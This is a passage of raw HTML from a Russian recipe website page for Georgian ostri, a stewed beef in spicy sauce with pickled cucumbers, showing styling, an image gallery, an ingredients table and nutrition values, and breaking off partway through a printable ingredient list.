\u043d\u0435\u0436\u043d\u043e\u0435 \u043c\u044f\u0441\u043e, \u043c\u0430\u043a\u0430\u0439\u0442\u0435 \u0441\u0432\u0435\u0436\u0438\u0439 \u0431\u0435\u043b\u044b\u0439 \u0445\u043b\u0435\u0431 \u0432\u043e \u0432\u043a\u0443\u0441\u043d\u0435\u0439\u0448\u0438\u0439 \u0441\u043e\u0443\u0441. \u0422\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u043c\u043d\u0438\u0442\u0435, \u0447\u0442\u043e\u2026 \u043e\u0441\u0442\u0440\u0438! \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0433\u043e \u0430\u043f\u043f\u0435\u0442\u0438\u0442\u0430!\n"]}</script>  




</head>
<body class="osetin_recipe-template-default single single-osetin_recipe postid-5193 single-format-gallery custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
    <div class="os-container top-bar-w">
    <div class="top-bar">
      <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li><a href="https://zernograd.com/category/vtorye-bljuda/" title="Просмотреть все статьи ">Вторые блюда</a></li><li>Остри (Georgian Ostri )</li></ul>      <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>    </div>
  </div>
    <div class="os-container">
    <div class="recipe-big-titled-header-w">
      <div class="recipe-big-titled-header-box">
        <div class="recipe-big-titled-header-image" data-original-height="500" style="height: 500px;background-image:url(https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-1-1300x731.jpg); background-repeat: repeat; background-position: center center; background-size: cover;">
          <div class="recipe-big-titled-header-fader"></div>
          <h1>
            <div>Остри (Georgian Ostri )</div>
            <div class="recipe-header-image-sub-title">Тушеная говядина в остром соусе с солеными огурцами, чесноком, базиликом, специями.</div>          </h1>
        </div>
      </div>
    </div>
  </div>
    <div class="recipe-floating-box">
    <div class="cooking-mode-btn-w">
      <a href="#" class="cooking-mode-toggler cooking-mode-btn"><i class="os-icon os-icon-ui-34"></i> <span>Текстовый режим</span></a>
    </div>
    <div class="print-share-recipe-btn-w">
      <a href="#" class="print-recipe-btn">
        <i class="os-icon os-icon-tech-11"></i> 
        <span>Распечатать</span>
      </a>
      <a href="#" class="share-recipe-btn">
        <i class="os-icon os-icon-ui-35"></i> 
        <span>Поделиться</span>
      </a>
    </div>
    <div class="timer-w">
      <i class="os-icon os-icon-clock2"></i>
      <div class="timer-counter"></div>
      <button id="pause-resume-timer-btn" data-label-resume="Продолжить" data-label-pause="Пауза">Пауза</button>
      <input id="timer-minutes" name="timer-minutes" type="text" value="10">
      <label id="timer-minutes-label" for="timer-minutes">мин</label>
      <button id="stop-timer-btn" data-label-stop="Остановиться" data-label-start="Таймер">Остановиться</button>
      <button id="start-timer-btn">Таймер</button>
      <audio id="timer-alarm-media" preload>
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.mp3" type="audio/mpeg" />
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.ogg" type="audio/ogg" />
      </audio>
    </div>
    <div class="thumbs-votes-w">
      
    
  <div id = "vote_box" data-voting-in-progress="no">                
    <a class="user_vote_like" data-nonce="f9cde2b422" data-post_id="5193" href="#" >
      <i class="os-icon os-icon-ui-05"></i>
      <span id="vote_like_counter" data-votes="5" data-vote-status=""> 5 </span>
    </a>
    <a class="rotated user_vote_dislike" data-nonce="f9cde2b422" data-post_id="5193" href="#" >
      <i class="os-icon os-icon-ui-06"></i>
      <span id="vote_dislike_counter" data-votes="0" data-vote-status="">0</span>
    </a>
    <span style="display:none;" id="user_vote_label" data-loading-label=Загрузка... data-label=Голосовать>Голосовать</span>
  </div>
      </div>
    <div class="add-to-meal-plan-btn-w"><a href="#" class="popup-register add-to-mean-plan-btn " data-nonce="c7955add9b" data-post-id="5193"><i class="mp-icon-ui-22"></i><span>Add to Meal Plan</span></a></div>  </div>
          <div class="os-container big-meta-box-w">
      <div class="big-meta-box">
        <ul>
          <li class="single-meta-share">
            <a href="#" class="trigger-share-recipe-lightbox">
              <i class="os-icon os-icon-thin-share-alt"></i>
              <span>Поделиться</span>
            </a>
          </li>
                    <li class="single-meta-likes">
              <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5193" data-vote-action="vote" data-votes-count="100">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        100      </span>
    </span>
  </a>          </li>
          <li class="single-meta-cooking-time tooltip-trigger" data-tooltip-header=""><i class="os-icon os-icon-thin-clock-busy"></i> <span>85</span></li>          <li class="single-meta-serves"><i class="os-icon os-icon-thin-serve"></i> <span>Порций 3</span></li>          <li class="single-meta-difficulty tooltip-trigger" data-tooltip-header="Сложность рецепта:"><i class="os-icon os-icon-thin-cook"></i> <span>Средняя</span></li>          <li class="single-meta-temperature tooltip-trigger" data-tooltip-header="Температура приготовления:"><i class="os-icon os-icon-thin-temperature"></i> <span>180</span></li>                  </ul>
      </div>
    </div>
        <div class="single-panel os-container">
      <div class="single-panel-details ">
        <div class="single-panel-details-i">
                      <div class="single-main-media">
              <div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator active" id="singleMainMedia0" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-1-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-1-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-1-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia1" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-pomidor-chili.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-pomidor-chili-400x325.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-pomidor-chili.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia2" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-bazilik-petrushka.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-bazilik-petrushka-400x337.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-bazilik-petrushka.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia3" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-dobavim-specii.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-dobavim-specii-400x377.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-dobavim-specii.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia4" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-luk-myaso.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-luk-myaso-400x329.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-luk-myaso.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia5" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-peretc.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-peretc-400x334.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-peretc.jpg"/></div><div class="single-post-gallery-images"><div class="single-post-gallery-images-i"><div class="gallery-image-source active fader-activator" data-image-id="singleMainMedia0">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-1-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia1">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-pomidor-chili-400x325.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia2">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-bazilik-petrushka-400x337.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia3">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-dobavim-specii-400x377.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia4">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-luk-myaso-400x329.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia5">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-peretc-400x334.jpg"/></div></div></div>            </div>
                                <div class="post-share-box">
    <div class="psb-close"><i class="os-icon os-icon-thin-close-round"></i></div>
    <h3 class="post-share-header">Поделиться рецептом в соцсетях:</h3>
    <div class="psb-links">
      <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fostri-georgian%2F" target="_blank" class="psb-link psb-facebook"><i class="os-icon os-icon-facebook"></i></a>
      <a href="http://twitter.com/share?url=https://zernograd.com/recipe/ostri-georgian/&amp;text=%D0%9E%D1%81%D1%82%D1%80%D0%B8+%28Georgian+Ostri+%29+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="psb-link psb-twitter"><i class="os-icon os-icon-twitter"></i></a>
      <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/ostri-georgian/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-1.jpg&#038;description=Остри%20(Georgian%20Ostri%20)%20-%20Вкусные%20заметки" target="_blank" class="psb-link psb-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
      <a href="mailto:?Subject=Остри (Georgian Ostri ) - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/ostri-georgian/" target="_blank" class="psb-link psb-mail"><i class="os-icon os-icon-basic-mail-send"></i></a>
    </div>
    <div class="psb-url">
      <div class="psb-url-heading">Просто скопируй адрес рецепта и поделись</div>
      <input type="text" class="psb-url-input" value="https://zernograd.com/recipe/ostri-georgian/">
    </div>
  </div>
            <div class="single-recipe-ingredients-nutritions">
                          
              <div class="single-ingredients">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-paper-holes-text"></i> Ингредиенты</h3>
  
                                  <div class="ingredient-serves">
                    <div class="ingredient-serves-label">Рассчитать порции:</div>
                    <div class="servings-adjuster-control">
                      <div class="ingredient-serves-decr"><i class="os-icon os-icon-basic2-273_remove_delete_minus"></i></div>
                      <input class="ingredient-serves-num" type="text" data-current-serves-num="3" value="3" />
                      <div class="ingredient-serves-incr"><i class="os-icon os-icon-basic2-272_add_new_plus"></i></div>
                    </div>
                  </div>
                                <table class="ingredients-table">
                                      <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">600 гр</span> 
                                                      <span class="ingredient-name">говядина</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">4 шт</span> 
                                                      <span class="ingredient-name">лук</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">4 шт</span> 
                                                      <span class="ingredient-name">перец острый</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">5 шт</span> 
                                                      <span class="ingredient-name">помидоры</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">3 шт</span> 
                                                      <span class="ingredient-name">огурец соленый</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">3 зуб</span> 
                                                      <span class="ingredient-name">чеснок</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 ст л</span> 
                                                      <span class="ingredient-name">паста томатная</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 ч л</span> 
                                                      <span class="ingredient-name">кориандр</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 ч л</span> 
                                                      <span class="ingredient-name">перец красный острый</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">0,5 ч л</span> 
                                                      <span class="ingredient-name">хмели сунели</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 шт</span> 
                                                      <span class="ingredient-name">лист лавровый</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">перец черный горошек</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">50 гр</span> 
                                                      <span class="ingredient-name">масло сливочное</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">базилик</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 пуч</span> 
                                                      <span class="ingredient-name">петрушка</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">кинза</span>                                                                            </td>
                                          </tr>
                                    </table>
              </div>
              
            
              <div class="single-nutritions">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-info"></i> Пищевая ценность</h3>
                <div class="single-nutritions-list">
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">6,290 г</div>
                      <div class="single-nutrition-name">белки</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">5,740 г</div>
                      <div class="single-nutrition-name">жиры</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">3,110 г</div>
                      <div class="single-nutrition-name">углеводы</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">87,67</div>
                      <div class="single-nutrition-name">калории</div>
                    </div>
                                  </div>
              </div>
                      </div>
                    <div class="sidebar-single-w">
                          <aside id="text-8" class="widget-odd widget-last widget-first widget-1 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- квадрат большой -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="3672923186"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                      </div>
        </div>
      </div>
      <div class="single-panel-main">

                
                <div class="quick-description-quote position-single"><p>Тушеная говядина в остром соусе с солеными огурцами, чесноком, базиликом, специями.</p>
</div><div class="single-recipe-custom-taxonomies position-single"><div class="single-recipe-features"><div class="single-recipe-features-header">Свойства:</div><ul><li><a href="https://zernograd.com/feature/%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b5/"><span class="tooltip-trigger" data-tooltip-header="Острое"><img src="https://zernograd.com/wp-content/uploads/2017/07/30.png" alt="Острое"/></span></a></li></ul></div><div class="single-recipe-cuisines"><div class="single-recipe-cuisines-header">Кухня:</div><ul><li>
                          <a href="https://zernograd.com/cuisine/gruzinskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Грузинская">
                            <span class="single-recipe-cuisine-label">Грузинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></span>
                          </a>
                        </li></ul></div></div>
        



        <div class="single-content" data-font-change-count="0">
          <div class="cooking-mode-close-btn-w">
            <a href="#" class="cooking-mode-toggler cooking-mode-close-btn"><i class="os-icon os-icon-thin-close-round"></i></a>
          </div>
  

          

                      
            <div class="single-print-ingredients">
              <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-holes-text"></i> <span>Ингредиенты</span></h2>
              <ul>
                                  <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">600 гр</span> 
                                                  <span class="ingredient-name">говядина</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">4 шт</span> 
                                                  <span class="ingredient-name">лук</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">4 шт</span> 
                                                  <span class="ingredient-name">перец острый</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">5 шт</span> 
                                                  <span class="ingredient-name">помидоры</span>
                                                                      </div>
                    </li>
                                      <li>
